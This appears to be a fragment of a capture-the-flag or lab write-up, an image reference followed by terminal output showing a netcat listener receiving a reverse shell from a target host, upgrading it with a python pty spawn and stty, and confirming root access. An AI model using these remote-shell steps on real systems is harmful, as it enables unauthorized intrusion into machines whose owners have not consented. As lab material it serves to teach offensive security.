 ❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.198] from (UNKNOWN) [10.10.11.164] 40586
/bin/sh: can't access tty; job control turned off
/app # which python
/usr/local/bin/python
/app # python -c 'import pty; pty.spawn("/bin/sh")'
/app # ^[[38;8R^Z
zsh: suspended  nc -lvnp 1234
❯ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
whoami
root
/app #